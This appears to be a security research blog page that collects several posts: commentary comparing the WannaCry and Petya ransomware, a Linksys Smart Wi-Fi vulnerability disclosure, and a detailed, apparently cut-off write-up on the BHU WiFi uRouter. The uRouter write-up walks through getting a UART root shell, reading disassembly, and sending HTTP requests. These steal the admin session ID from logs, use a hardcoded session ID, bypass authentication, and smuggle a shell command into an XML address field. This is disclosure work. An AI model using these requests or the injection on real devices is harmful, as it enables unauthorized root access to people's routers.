

It has been a while since I published something about a really broken router. To be honest, it has been a while since I even looked at a router, but let me fix that with this blog post.
(more…)
Tag: consumer products
Robots Want Bitcoins too!
Ransomware attacks have boomed during the last few years, becoming a preferred method for cybercriminals to get monetary profit by encrypting victim information and requiring a ransom to get the information back. The primary ransomware target has always been information. When a victim has no backup of that information, he panics, forced to pay for its return.
(more…)
WannaCry vs. Petya: Keys to Ransomware Effectiveness
With WannaCry and now Petya we’re beginning to see how and why the new strain of ransomware worms are evolving and growing far more effective than previous versions.
I think there are 3 main factors: Propagation, Payload, and Payment.*
- Propagation: You ideally want to be able to spread using as many different types of techniques as you can.
- Payload: Once you’ve infected the system you want to have a payload that encrypts properly, doesn’t have any easy bypass to decryption, and clearly indicates to the victim what they should do next.
- Payment: You need to be able to take in money efficiently and then actually decrypt the systems of those who pay. This piece is crucial, otherwise people will quickly learn they can’t get their files back even if they do pay and be inclined to just start over.
WannaCry vs. Petya
WannaCry used SMB as its main spreading mechanism, and its payment infrastructure lacked the ability to scale. It also had a kill switch, which was famously triggered and halted further propagation.
Petya on the other hand appears to be much more effective at spreading since it’s using both EternalBlue and credential sharing
/ PSEXEC to infect more systems. This means it can harvest working credentials and spread even if the new targets aren’t vulnerable to an exploit.
[NOTE: This is early analysis so some details could turn out to be different as we learn more.]
What remains to be seen is how effective the payload and payment infrastructures are on this one. It’s one thing to encrypt files, but it’s something else entirely to decrypt them.
The other important unknown at this point is if Petya is standalone or a component of a more elaborate attack. Is what we’re seeing now intended to be a compelling distraction?
There’s been some reports indicating these exploits were utilized by a sophisticated threat actor against the same targets prior to WannaCry. So it’s possible that WannaCry was poorly designed on purpose. Either way, we’re advising clients to investigate if there is any evidence of a more strategic use of these tools in the weeks leading up to Petya hitting.
*Note: I’m sure there are many more thorough ways to analyze the efficacy of worms. These are just three that came to mind while reading about Petya and thinking about it compared to WannaCry.
Linksys Smart Wi-Fi Vulnerabilities
By Tao Sauvage
Last year I acquired a Linksys Smart Wi-Fi router, more specifically the EA3500 Series. I chose Linksys (previously owned by Cisco and currently owned by Belkin) due to its popularity and I thought that it would be interesting to have a look at a router heavily marketed outside of Asia, hoping to have different results than with my previous research on the BHU Wi-Fi uRouter, which is only distributed in China.
Smart Wi-Fi is the latest family of Linksys routers and includes more than 20 different models that use the latest 802.11N and 802.11AC standards. Even though they can be remotely managed from the Internet using the Linksys Smart Wi-Fi free service, we focused our research on the router itself.
With my friend @xarkes_, a security aficionado, we decided to analyze the firmware (i.e., the software installed on the router) in order to assess the security of the device. The technical details of our research will be published soon after Linksys releases a patch that addresses the issues we discovered, to ensure that all users with affected devices have enough time to upgrade.
In the meantime, we are providing an overview of our results, as well as key metrics to evaluate the overall impact of the vulnerabilities identified.
Security Vulnerabilities
After reverse engineering the router firmware, we identified a total of 10 security vulnerabilities, ranging from low- to high-risk issues, six of which can be exploited remotely by unauthenticated attackers.
Two of the security issues we identified allow unauthenticated attackers to create a Denial-of-Service (DoS) condition on the router. By sending a few requests or abusing a specific API, the router becomes unresponsive and even reboots. The Admin is then unable to access the web admin interface and users are unable to connect until the attacker stops the DoS attack.
Attackers can also bypass the authentication protecting the CGI scripts to collect technical and sensitive information about the router, such as the firmware version and Linux kernel version, the list of running processes, the list of connected USB devices, or the WPS pin for the Wi-Fi connection. Unauthenticated attackers can also harvest sensitive information, for instance using a set of APIs to list all connected devices and their respective operating systems, access the firewall configuration, read the FTP configuration settings, or extract the SMB server settings.
Finally, authenticated attackers can inject and execute commands on the operating system of the router with root privileges. One possible action for the attacker is to create backdoor accounts and gain persistent access to the router. Backdoor accounts would not be shown on the web admin interface and could not be removed using the Admin account. It should be noted that we did not find a way to bypass the authentication protecting the vulnerable API; this authentication is different than the authentication protecting the CGI scripts.
Linksys has provided a list of all affected models:
- EA2700
- EA2750
- EA3500
- EA4500v3
- EA6100
- EA6200
- EA6300
- EA6350v2
- EA6350v3
- EA6400
- EA6500
- EA6700
- EA6900
- EA7300
- EA7400
- EA7500
- EA8300
- EA8500
- EA9200
- EA9400
- EA9500
- WRT1200AC
- WRT1900AC
- WRT1900ACS
- WRT3200ACM
Cooperative Disclosure
We disclosed the vulnerabilities and shared the technical details with Linksys in January 2017. Since then, we have been in constant communication with the vendor to validate the issues, evaluate the impact, and synchronize our respective disclosures.
We would like to emphasize that Linksys has been exemplary in handling the disclosure and we are happy to say they are taking security very seriously.
We acknowledge the challenge of reaching out to the end-users with security fixes when dealing with embedded devices. This is why Linksys is proactively publishing a security advisory to provide temporary solutions to prevent attackers from exploiting the security vulnerabilities we identified, until a new firmware version is available for all affected models.
Metrics and Impact
As of now, we can already safely evaluate the impact of such vulnerabilities on Linksys Smart Wi-Fi routers. We used Shodan to identify vulnerable devices currently exposed on the Internet.
We found about 7,000 vulnerable devices exposed at the time of the search. It should be noted that this number does not take into account vulnerable devices protected by strict firewall rules or running behind another network appliance, which could still be compromised by attackers who have access to the individual or company’s internal network.
A vast majority of the vulnerable devices (~69%) are located in the USA and the remainder are spread across the world, including Canada (~10%), Hong Kong (~1.8%), Chile (~1.5%), and the Netherlands (~1.4%). Venezuela, Argentina, Russia, Sweden, Norway, China, India, UK, Australia, and many other countries representing < 1% each.
We performed a mass-scan of the ~7,000 devices to identify the affected models. In addition, we tweaked our scan to find how many devices would be vulnerable to the OS command injection that requires the attacker to be authenticated. We leveraged a router API to determine if the router was using default credentials without having to actually authenticate.
We found that 11% of the ~7000 exposed devices were using default credentials and therefore could be rooted by attackers.
Recommendations
We advise Linksys Smart Wi-Fi users to carefully read the security advisory published by Linksys to protect themselves until a new firmware version is available. We also recommend users change the default password of the Admin account to protect the web admin interface.
Timeline Overview
- January 17, 2017: IOActive sends a vulnerability report to Linksys with findings
- January 17, 2017: Linksys acknowledges receipt of the information
- January 19, 2017: IOActive communicates its obligation to publicly disclose the issue within three months of reporting the vulnerabilities to Linksys, for the security of users
- January 23, 2017: Linksys acknowledges IOActive’s intent to publish and timeline; requests notification prior to public disclosure
- March 22, 2017: Linksys proposes release of a customer advisory with recommendations for protection
- March 23, 2017: IOActive agrees to Linksys proposal
- March 24, 2017: Linksys confirms the list of vulnerable routers
- April 20, 2017: Linksys releases an advisory with recommendations and IOActive publishes findings in a public blog post
Multiple Vulnerabilities in BHU WiFi “uRouter”
A Wonderful (and !Secure) Router from China
The BHU WiFi uRouter, manufactured and sold in China, looks great – and it contains multiple critical vulnerabilities. An unauthenticated attacker could bypass authentication, access sensitive information stored in its system logs, and in the worst case, execute OS commands on the router with root privileges. In addition, the uRouter ships with hidden users, SSH enabled by default and a hardcoded root password…and injects a third-party JavaScript file into all users’ HTTP traffic.
In this blog post, we cover the main security issues found on the router, and describe how to exploit the UART debug pins to extract the firmware and find security vulnerabilities.
Souvenir from China
During my last trip to China, I decided to buy some souvenirs. By “souvenirs”, I mean Chinese brand electronic devices that I couldn’t find at home.
Extracting the Firmware using UART
If you look at the photo above, there appear to be UART pins (red) with the connector still attached, and an SD card (orange). I used BusPirate to connect to the pins.
I booted the device and watched my terminal:
|
U-Boot 1.1.4 (Aug 19 2015 – 08:58:22)
BHU Urouter
DRAM:
sri
Wasp 1.1
wasp_ddr_initial_config(249): (16bit) ddr2 init
wasp_ddr_initial_config(426): Wasp ddr init done
Tap value selected = 0xf [0x0 – 0x1f]
Setting 0xb8116290 to 0x23462d0f
64 MB
Top of RAM usable for U-Boot at: 84000000
Reserving 270k for U-Boot at: 83fbc000
Reserving 192k for malloc() at: 83f8c000
Reserving 44 Bytes for Board Info at: 83f8bfdserving 36 Bytes for Global Data at: 83f8bfb0
Reserving 128k for boot params() at: 83f6bfb0
Stack Pointer at: 83f6bf98
Now running in RAM – U-Boot at: 83fbc000
Flash Manuf Id 0xc8, DeviceId0 0x40, DeviceId1 0x18
flash size 16MB, sector count = 256
Flash: 16 MB
In: serial
Out: serial
Err: serial
______ _ _ _ _
|_____] |_____| | |
|_____] | | |_____| Networks Co’Ltd Inc.
Net: ag934x_enet_initialize…
No valid address in Flash. Using fixed address
No valid address in Flashng fixed address
wasp reset mask:c03300
WASP —-> S27 PHY
: cfg1 0x80000000 cfg2 0x7114
eth0: 00:03:7f:09:0b:ad
s27 reg init
eth0 setup
WASP —-> S27 PHY
: cfg1 0x7 cfg2 0x7214
eth1: 00:03:7f:09:0b:ad
s27 reg init lan
ATHRS27: resetting done
eth1 setup
eth0, eth1
Http reset check.
Trying eth0
eth0 link down
FAIL
Trying eth1
eth1 link down
FAIL
Hit any key to stop autoboot: 0 (1)
/* [omitted] */
|
|
##################################
# BHU Device bootloader menu #
##################################
[1(t)] Upgrade firmware with tftp
[2(h)] Upgrade firmware with httpd
[3(a)] Config device aerver IP Address
[4(i)] Print device infomation
[5(d)] Device test
[6(l)] License manager
[0(r)] Redevice
[ (c)] Enter to commad line (2)
|
I pressed c to access the command line (2). Since it’s using U-Boot (as specified in the serial output), I could modify the bootargs parameter and pop a shell instead of running the init program:
|
Please input cmd key:
CMD> printenv bootargs
bootargs=board=Urouter console=ttyS0,115200 root=31:03 rootfstype=squashfs,jffs2 init=/sbin/init (3)mtdparts=ath-nor0:256k(u-boot),64k(u-boot-env),1408k(kernel),8448k(rootfs),1408k(kernel2),1664k(rescure),2944kr),64k(cfg),64k(oem),64k(ART)
CMD> setenv bootargs board=Urouter console=ttyS0,115200 rw rootfstype=squashfs,jffs2 init=/bin/sh (4) mtdparts=ath-nor0:256k(u-boot),64k(u-boot-env),1408k(kernel),8448k(rootfs),1408k(kernel2),1664k(rescure),2944kr),64k(cfg),64k(oem),64k(ART)
CMD> boot (5)
|
|
BusyBox v1.19.4 (2015-09-05 12:01:45 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
# ls
version upgrade sbin proc mnt init dev
var tmp root overlay linuxrc home bin
usr sys rom opt lib etc
|
There were multiple ways to extract files from the router at that point. I modified the U-Boot parameters to enable the network (http://www.denx.de/wiki/view/DULG/LinuxBootArgs) and used scp (available on the router) to copy everything to my laptop.
Another way to do this would be to analyze the recovery.img firmware image stored on the SD card. However, this would risk missing pre-installed files or configuration settings that are not in the recovery image.
My first objective was to understand which software is handling the administrative web interface, and how. Here’s the startup configuration of the router:
|
# cat /etc/rc.d/rc.local
/* [omitted] */
mongoose-listening_ports 80 &
/* [omitted] */
|
|
# ls -al /usr/share/www/cgi-bin/
-rwxrwxr-x 1 29792 cgiSrv.cgi
-rwxrwxr-x 1 16260 cgiPage.cgi
drwxr-xr-x 2 0 ..
drwxrwxr-x 2 52 .
|
The administrative web interface relies on two binaries:
- cgiPage.cgi, which seems to handle the web panel home page (http://192.168.62.1/cgi-bin/cgiPage.cgi?pg=urouter (resource no longer available))
- cgiSrv.cgi, which handles the administrative functions (such as logging in and out, querying system information, or modifying system configuration
The cgiSrv.cgi binary appeared to be the most interesting, since it can update the router’s configuration, so I started with that.
|
$ file cgiSrv.cgi
cgiSrv.cgi: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked (uses shared libs), stripped
|
Although the binary is stripped of all debugging symbols such as function names, it’s quite easy to understand when starting from the main function. For analysis of the binaries, I used IDA:
|
LOAD:00403C48 # int __cdecl main(int argc, const char **argv, const char **envp)
LOAD:00403C48 .globl main
LOAD:00403C48 main: # DATA XREF: _ftext+18|o
/* [omitted] */
LOAD:00403CE0 la $t9, getenv
LOAD:00403CE4 nop
(6) # Retrieve the request method
LOAD:00403CE8 jalr $t9 ; getenv
(7) # arg0 = “REQUEST_METHOD”
LOAD:00403CEC addiu $a0, $s0, (aRequest_method – 0x400000) # “REQUEST_METHOD”
LOAD:00403CF0 lw $gp, 0x20+var_10($sp)
LOAD:00403CF4 lui $a1, 0x40
(8) # arg0 = getenv(“REQUEST_METHOD”)
LOAD:00403CF8 move $a0, $v0
LOAD:00403CFC la $t9, strcmp
LOAD:00403D00 nop
(9) # Check if the request method is POST
LOAD:00403D04 jalr $t9 ; strcmp
(10) # arg1 = “POST”
LOAD:00403D08 la $a1, aPost # “POST”
LOAD:00403D0C lw $gp, 0x20+var_10($sp)
(11) # Jump if not POST request
LOAD:00403D10 bnez $v0, loc_not_post
LOAD:00403D14 nop
(12) # Call handle_post if POST request
LOAD:00403D18 jal handle_post
LOAD:00403D1C nop
/* [omitted] */ |
The main function starts by calling getenv (6) to retrieve the request method stored in the environment variable “REQUEST_METHOD” (7). Then it calls strcmp (9) to compare the REQUEST_METHOD value (8) with the string “POST” (10). If the strings are equal (11), the function in (12) is called.
The same logic applies for GET requests, where if a GET request is received it calls the corresponding handler function, renamed handle_get.
Let’s start with handle_get, which looks simpler than does the handler for POST requests.
Focusing on Block A:
|
/* [omitted] */
LOAD:00403B3C loc_403B3C: # CODE XREF: handle_get+DC|j
LOAD:00403B3C la $t9, find_val
(13) # arg1 = “file”
LOAD:00403B40 la $a1, aFile # “file”
(14) # Retrieve value of parameter “file” from URL
LOAD:00403B48 jalr $t9 ; find_val
(15) # arg0 = url
LOAD:00403B4C move $a0, $s2 # s2 = URL
LOAD:00403B50 lw $gp, 0x130+var_120($sp)
(16) # Jump if URL not like “?file=”
LOAD:00403B54 beqz $v0, loc_not_file_op
LOAD:00403B58 move $s0, $v0
(17) # Call handler for “file” operation
LOAD:00403B5C jal get_file_handler
LOAD:00403B60 move $a0, $v0
|
In Block A, handler_get checks for the string “file” (13) in the URL parameters (15) by calling find_val (14). If the string appears (16), the function get_file_handler is called (17).
|
LOAD:00401210 get_file_handler: # CODE XREF: handle_get+140|p
/* [omitted] */
LOAD:004012B8 loc_4012B8: # CODE XREF: get_file_handler+98j
LOAD:004012B8 lui $s0, 0x41
LOAD:004012BC la $t9, strcmp
(18) # arg0 = Value of parameter “file”
LOAD:004012C0 addiu $a1, $sp, 0x60+var_48
(19) # arg1 = “syslog”
LOAD:004012C4 lw $a0, file_syslog # “syslog”
LOAD:004012C8 addu $v0, $a1, $v1
(20) # Is value of file “syslog”?
LOAD:004012CC jalr $t9 ; strcmp
LOAD:004012D0 sb $zero, 0($v0)
LOAD:004012D4 lw $gp, 0x60+var_50($sp)
(21) # Jump if value of “file” != “syslog”
LOAD:004012D8 bnez $v0, loc_not_syslog
LOAD:004012DC addiu $v0, $s0, (file_syslog – 0x410000)
(22) # Return “/var/syslog” if “syslog”
LOAD:004012E0 lw $v0, (path_syslog – 0x416500)($v0) # “/var/syslog”
LOAD:004012E4 b
loc_4012F0 LOAD:004012E8 nop
LOAD:004012EC # —————————————————————————
LOAD:004012EC LOAD:004012EC loc_4012EC: # CODE XREF: get_file_handler+C8|j
(23) # Return NULL otherwise
LOAD:004012EC move $v0, $zero
|
- page=[<html page name>]
- Append “.html” to the HTML page name
- Open the file and return its content
- If you’re wondering, yes, it is vulnerable to path traversal, but restricted to .html files. I could not find a way to bypass the extension restriction.
- xml=[<configuration name>]
- Access the configuration name
- Return the value in XML format
- file=[syslog]
- Access /var/syslog
- Open the file and return its content
- cmd=[system_ready]
- Return the first and last letters of the admin password (reducing the entropy of the password and making it easier for an attacker to brute-force)
Did We Forget to Invite Authentication to the Party? Zut…
Well, maybe the logs don’t contain any sensitive information…
Request:
|
GET /cgi-bin/cgiSrv.cgi?file=[syslog] HTTP/1.1
Host: 192.168.62.1
X-Requested-With: XMLHttpRequest
Connection: close |
Response:
|
HTTP/1.1 200 OK
Content-type: text/plain
Jan 1 00:00:09 BHU syslog.info syslogd started: BusyBox v1.19.4
Jan 1 00:00:09 BHU user.notice kernel: klogger started!
Jan 1 00:00:09 BHU user.notice kernel: Linux version 2.6.31-BHU (yetao@BHURD-Software) (gcc version 4.3.3 (GCC) ) #1 Thu Aug 20 17:02:43 CST 201
/* [omitted] */
Jan 1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login
/* [omitted] */
Jan 1 08:02:19 HOSTNAME local0.warn dms[549]: User:admin sid:2jggvfsjkyseala index:3 login |
…Or maybe they do. As seen above, these logs contain, among other information, the session ID (SID) value of the admin cookie. If we use that cookie value in our browser, we can hijack the admin session and reboot the device:
|
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
Cookie: sid=2jggvfsjkyseala;
Content-Length: 9
Connection: close
op=reboot
|
Response:
|
HTTP/1.1 200 OK
Content-type: text/plain
result=ok
|
But wait, there’s more! In the (improbable) scenario where the admin has never logged into the router, and therefore doesn’t have an SID cookie value in the system logs, we can still use the hardcoded SID: 700000000000000. Did you notice it in the system log we saw earlier?
|
/* [omitted] */
Jan 1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login
/* [omitted] */
|
Request to check which user we are:
|
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 7
Cookie: sid=700000000000000
Connection: close
op=user
|
Response:
|
HTTP/1.1 200 OK
Content-type: text/plain
user=dms:3
|
Who is dms:3? It’s not referenced anywhere on the administrative web interface. Is it a bad design choice, a hack from the developers? Or is it some kind of backdoor account?
Could It Be More Broken?
Checking the graph overview of the POST handler on IDA, it looks scarier than the GET handler. However, we’ll split the work into smaller tasks in order to understand what happens.
In the snippet above, we can find a similar structure as in the GET handler: a cascade-like series of blocks. In Block A, we have the following:
|
LOAD:00403424 la $t9, cgi_input_parse
LOAD:00403428 nop
(24) # Call cgi_input_parse()
LOAD:0040342C jalr $t9 ; cgi_input_parse
LOAD:00403430 nop
LOAD:00403434 lw $gp, 0x658+var_640($sp)
(25) # arg1 = “op”
LOAD:00403438 la $a1, aOp # “op”
LOAD:00403440 la $t9, find_val
(26) # arg0 = Body of the request
LOAD:00403444 move $a0, $v0
(27) # Get value of parameter “op”
LOAD:00403448 jalr $t9 ; find_val
LOAD:0040344C move $s1, $v0
LOAD:00403450 move $s0, $v0
LOAD:00403454 lw $gp, 0x658+var_640($sp)
(28) # No “op” parameter, then exit
LOAD:00403458 beqz $s0, b_exit
|
Block B does the following:
|
LOAD:004036B4 la $t9, strcmp
(29) # arg1 = “reboot”
LOAD:004036B8 la $a1, aReboot # “reboot”
(30) # Is “op” the command “reboot”?
LOAD:004036C0 jalr $t9 ; strcmp
(31) # arg0 = body[“op”]
LOAD:004036C4 move $a0, $s0
LOAD:004036C8 lw $gp, 0x658+var_640($sp)
LOAD:004036CC bnez $v0, loc_403718
LOAD:004036D0 lui $s2, 0x40
|
It calls the strcmp function (30) with the result of find_val from Block A as the first parameter (31). The second parameter is the string “reboot” (29). If the op parameter has the value reboot, then it moves to Block C:
|
(32)# Retrieve the cookie SID value
LOAD:004036D4 jal get_cookie_sid
LOAD:004036D8 nop
LOAD:004036DC lw $gp, 0x658+var_640($sp)
(33) # SID cookie passed as first parameter for dml_dms_ucmd
LOAD:004036E0 move $a0, $v0
LOAD:004036E4 li $a1, 1
LOAD:004036E8 la $t9, dml_dms_ucmd
LOAD:004036EC li $a2, 3
LOAD:004036F0 move $a3, $zero
(34) # Dispatch the work to dml_dms_ucmd
LOAD:004036F4 jalr $t9 ; dml_dms_ucmd
LOAD:004036F8 nop
|
It first calls a function I renamed get_cookie_sid (32), passes the returned value to dml_dms_ucmd (33) and calls it (34). Then it moves on:
|
(35) # Save returned value in v1
LOAD:004036FC move $v1, $v0
LOAD:00403700 li $v0, 0xFFFFFFFE
LOAD:00403704 lw $gp, 0x658+var_640($sp)
(36) # Is v1 != 0xFFFFFFFE?
LOAD:00403708 bne $v1, $v0, loc_403774
LOAD:0040370C lui $a0, 0x40
(37) # If v1 == 0xFFFFFFFE jump to error message
LOAD:00403710 b loc_need_login
LOAD:00403714 nop
/* [omitted] */
LOAD:00403888 loc_need_login: # CODE XREF: handle_post+9CC|j
LOAD:00403888 la $t9, mime_header
LOAD:0040388C nop
LOAD:00403890 jalr $t9 ; mime_header
LOAD:00403894 addiu $a0, (aTextXml – 0x400000) # “text/xml”
LOAD:00403898 lw $gp, 0x658+var_640($sp)
LOAD:0040389C lui $a0, 0x40
(38) # Show error message “need_login”
LOAD:004038A0 la $t9, printf LOAD:004038A4 b loc_4038D0
LOAD:004038A8 la $a0, aReturnItemResu # “<return>nt<ITEM result=”need_login””…
|
For instance, when no SID cookie is specified, we observe the following response from the server.
Request without any cookie:
|
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 9
Connection: close
op=reboot
|
Response:
|
HTTP/1.1 200 OK
Content-type: text/xml
<return>
<ITEM result=”need_login”/>
</return>
|
- Receive POST request ‘/op=<name>’
- Call get_cookie_sid
- Call dms_dms_ucmd
First, we check to see what get_cookie_sid does:
|
LOAD:004018C4 get_cookie_sid: # CODE XREF: get_xml_handle+20|p
/* [omitted] */
LOAD:004018DC la $t9, getenv
LOAD:004018E0 lui $a0, 0x40
(39) # Get HTTP cookies
LOAD:004018E4 jalr $t9 ; getenv
LOAD:004018E8 la $a0, aHttp_cookie # “HTTP_COOKIE”
LOAD:004018EC lw $gp, 0x20+var_10($sp)
LOAD:004018F0 beqz $v0, failed
LOAD:004018F4 lui $a1, 0x40
LOAD:004018F8 la $t9, strstr
LOAD:004018FC move $a0, $v0
(40) # Is there a cookie containing “sid=”?
LOAD:00401900 jalr $t9 ; strstr
LOAD:00401904 la $a1, aSid # “sid=”
LOAD:00401908 lw $gp, 0x20+var_10($sp)
LOAD:0040190C beqz $v0, failed
LOAD:00401910 move $v1, $v0
/* [omitted] */
LOAD:00401954 loc_401954: # CODE XREF: get_cookie_sid+6C|j
LOAD:00401954 addiu $s0, (session_buffer – 0x410000)
LOAD:00401958
LOAD:00401958 loc_401958: # CODE XREF: get_cookie_sid+74|j
LOAD:00401958 la $t9, strncpy
LOAD:0040195C addu $v0, $a2, $s0
LOAD:00401960 sb $zero, 0($v0)
(41) # Copy value of cookie in “session_buffer”
LOAD:00401964 jalr $t9 ; strncpy
LOAD:00401968 move $a0, $s0
LOAD:0040196C lw $gp, 0x20+var_10($sp)
LOAD:00401970 b loc_40197C
(42) # Return the value of the cookie
LOAD:00401974 move $v0, $s0
|
The returned value then passes as the first parameter when calling dml_dms_ucmd (implemented in the libdml.so library). The authentication check surely must be in this function, right? Let’s have a look:
|
.text:0003B368 .text:0003B368 .globl dml_dms_ucmd
.text:0003B368 dml_dms_ucmd:
.text:0003B368
/* [omitted] */
.text:0003B3A0 move $s3, $a0
.text:0003B3A4 beqz $v0, loc_3B71C
.text:0003B3A8 move $s4, $a3
(43) # Remember that a0 = SID cookie value.
# In other word, if a0 is NULL, s1 = 0xFFFFFFFE
.text:0003B3AC beqz $a0, loc_exit_function
.text:0003B3B0 li $s1, 0xFFFFFFFE
/* [omitted] */
.text:0003B720 loc_exit_function: # CODE XREF: dml_dms_ucmd+44|j
.text:0003B720 # dml_dms_ucmd+390|j …
.text:0003B720 lw $ra, 0x40+var_4($sp)
(44) # Return s1 (s1 = 0xFFFFFFFE)
.text:0003B724 move $v0, $s1
/* [omitted] */
.text:0003B73C jr $ra
.text:0003B740 addiu $sp, 0x40
.text:0003B740 # End of function dml_dms_ucmd
|
|
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: abcsid=def
Content-Length: 9
Connection: close
op=reboot
|
Response:
|
HTTP/1.1 200 OK
Content-type: text/plain
result=ok
|
Yes, it does mean that whatever SID cookie value you provide, the router will accept it as proof that you’re an authenticated user!
From Admin to Root
- Provide any SID cookie value
- Read the system logs and use the listed admin SID cookie values
- Use the hardcoded hidden 700000000000000 SID cookie value
Our next step is to try elevating our privileges from admin to root user.
We have analyzed the POST request handler and understood how the op requests were processed, but the POST handler can also handle XML requests:
|
/* [omitted] */
LOAD:00402E2C addiu $a0, $s2, (aContent_type – 0x400000) # “CONTENT_TYPE”
LOAD:00402E30 la $t9, getenv
LOAD:00402E34 nop
(45) # Get the “CONTENT_TYPE” of the request
LOAD:00402E38 jalr $t9 ; getenv
LOAD:00402E3C lui $s0, 0x40
LOAD:00402E40 lw $gp, 0x658+var_640($sp)
LOAD:00402E44 move $a0, $v0
LOAD:00402E48 la $t9, strstr
LOAD:00402E4C nop
(46) # Is it a “text/xml” request?
LOAD:00402E50 jalr $t9 ; strstr
LOAD:00402E54 addiu $a1, $s0, (aTextXml – 0x400000) # “text/xml”
LOAD:00402E58 lw $gp, 0x658+var_640($sp)
LOAD:00402E5C beqz $v0, b_content_type_specified
/* [omitted] */
(47) # Get SID cookie value
LOAD:00402F88 jal get_cookie_sid
LOAD:00402F8C and $s0, $v0
LOAD:00402F90 lw $gp, 0x658+var_640($sp)
LOAD:00402F94 move $a1, $s0
LOAD:00402F98 sw $s1, 0x658+var_648($sp)
LOAD:00402F9C la $t9, dml_dms_uxml
LOAD:00402FA0 move $a0, $v0
LOAD:00402FA4 move $a2, $s3
(48) # Calls ‘dml_dms_uxml’ with request body and SID cookie value
LOAD:00402FA8 jalr $t9 ; dml_dms_uxml
LOAD:00402FAC move $a3, $s2 |
When receiving a request with a content type (45) containing text/xml (46), the POST handler retrieves the SID cookie value (47) and calls dml_dms_uxml (48), implemented in libdml.so. Somehow, dml_dms_uxml is even nicer than dml_dms_ucmd:
|
.text:0003AFF8 .globl dml_dms_uget_xml
.text:0003AFF8 dml_dms_uget_xml:
/* [omitted] */
(49) # Copy SID in s1
.text:0003B030 move $s1, $a0
.text:0003B034 beqz $a2, loc_3B33C
.text:0003B038 move $s5, $a3
(50) # If SID is NULL
.text:0003B03C bnez $a0, loc_3B050
.text:0003B040 nop
.text:0003B044 la $v0, unk_170000
.text:0003B048 nop
(51) # Replace NULL SID with the hidden hardcoded one
.text:0003B04C addiu $s1, $v0, (a70000000000000 – 0x170000) # “700000000000000”
/* [omitted] */
|
The function dml_dms_uxml is responsible for parsing the XML in the request body and finding the corresponding callback function. For instance, when receiving the following XML request:
|
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 59
Connection: close
<cmd>
<ITEM cmd=”traceroute”addr=”127.0.0.1″ />
</cmd>
|
The function dml_dms_uxml will check the cmd parameter and find the function handling the traceroute command. The traceroute handler is defined in libdml.so as well, within the function dl_cmd_traceroute:
|
.text:000AD834 .globl dl_cmd_traceroute
.text:000AD834 dl_cmd_traceroute: # DATA XREF: .got:dl_cmd_traceroute_ptr|o
.text:000AD834
/* [omitted] */
(52) # arg0 = XML data
.text:000AD86C move $s3, $a0
(53) # Retrieve the value of parameter “address” or “addr”
.text:000AD870 jalr $t9 ; conf_find_value
(54) # arg1 = “address/addr”
.text:000AD874 addiu $a1, (aAddressAddr – 0x150000) # “address/addr”
.text:000AD878 lw $gp, 0x40+var_30($sp)
.text:000AD87C beqz $v0, loc_no_addr_value
(55) # s0 = XML[“address”]
.text:000AD880 move $s0, $v0
|
First, dl_cmd_traceroute tries to retrieve the value of the parameter named address or addr (54) in the XML data (52) by calling conf_find_value (53) and stores it in s0 (55).
Moving forward:
|
.text:000AD920 la $t9, dms_task_new
(56) # arg0 = dl_cmd_traceroute_th
.text:000AD924 la $a0, dl_cmd_traceroute_th
# arg1 = 0
.text:000AD928 move $a1, $zero
(57) # Spawn new task by calling the function in arg0 with arg3 parameter
.text:000AD92C jalr $t9 ; dms_task_new
(58) # arg3 = XML[“address”]
.text:000AD930 move $a2, $s1
.text:000AD934 lw $gp, 0x40+var_30($sp)
.text:000AD938 bltz $v0, loc_ADAB4
|
Let’s have a look at dl_cmd_traceroute_th:
|
.text:000ADAD8 .globl dl_cmd_traceroute_th
.text:000ADAD8 dl_cmd_traceroute_th: # DATA XREF: dl_cmd_traceroute+F0|o
.text:000ADAD8 # .got:dl_cmd_traceroute_th_ptr|o
/* [omitted] */
.text:000ADB08 move $s1, $a0
.text:000ADB0C addiu $s0, $sp, 0x130+var_110
.text:000ADB10 sw $v1, 0x130+var_11C($sp)
(59) # arg1 = “/bin/script…”
.text:000ADB14 addiu $a1, (aBinScriptTrace – 0x150000) # “/bin/script/tracepath.sh %s”
(60) # arg0 = formatted command
.text:000ADB18 move $a0, $s0 # s
(61) # arg2 = XML[“address”]
.text:000ADB1C addiu $a2, $s1, 8
(62) # Format the command with user-supplied parameter
.text:000ADB20 jalr $t9 ; sprintf
.text:000ADB24 sw $v0, 0x130+var_120($sp)
.text:000ADB28 lw $gp, 0x130+var_118($sp)
.text:000ADB2C nop
.text:000ADB30 la $t9, system
.text:000ADB34 nop
(63) # Call system with user-supplied parameter
.text:000ADB38 jalr $t9 ; system
(64) # arg0 = Previously formatted command
.text:000ADB3C move $a0, $s0 # command
|
Using our previous request, dl_cmd_traceroute_th will execute the following:
|
system(“/bin/script/tracepath.sh 127.0.0.1”) |
As you may have already determined, there is absolutely no sanitization of the XML address value, allowing an OS command injection. In addition, the command runs with root privileges:
|
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 101
Connection: close
<cmd>
<ITEM cmd=”traceroute” addr=”$(echo "$USER" > /usr/share/www/res)” />
